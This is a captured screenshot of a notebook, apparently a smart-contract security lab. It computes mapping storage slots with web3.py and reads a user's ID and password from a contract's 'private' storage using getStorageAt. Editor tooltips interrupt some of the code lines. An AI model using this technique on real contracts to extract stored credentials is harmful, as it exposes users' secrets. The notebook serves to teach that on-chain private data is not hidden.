 ETB_accessing_private_data.ipynb
File Edit View Insert Runtime Tools Help All changes saved
Comment
+ Code + Text
RAM
Disk
Mapping User 1
1 # get hex of the map location of User 2
2
3 print('Slot where User 2 entry of the mapping is stored:')
4 # Option 1
5 print('\nOption 1: with custom function')
6 mapHexOpt1 = contract.functions.getMapLocation(7, 1).call()
7 display(mapHexOpt1)
8
9 mapHexLocation = w3.toHex(mapHexOpt1)
10 display(mapHe
def soliditySha3(cls, abi_types: List[TypeStr], values: List[Any]) ->bytes
11
View source
12 # Option 2
13 print('\nOpti
<function Web3.soliditySha3 at 0x7f820bbe7200>
14 mapHexOpt2 = w3.soliditySha3(['uint256', 'uint256'], [1, 7])
15 display(mapHexOpt2)
[13] 1 # Get the ID of the 1st user in the mapping (ID=1)
2 print('Get the hash of the value stored at that location')
3 print(" It\'s the ID of user 2 in mapping")
4 User2ID = w3.eth.getStorageAt(addr, mapHexOpt2)
5 display(User2ID)
6
7 # increment data location by 1 to get the password location
8 print('\nIncrement data location of User by 1')
9 User2PwdLoc = '0xb39221ace053465ec3453ce2b36430bd138b997ecea25c1043da0c366812b829'
10 display(User2PwdLoc)
[14] 1 # convert to human readable value
2 print('\nUser2 pwd is:')
3 str(w3.eth.getStorageAt(addr, User2PwdLoc))
[ ] 1
0s completed at 18:05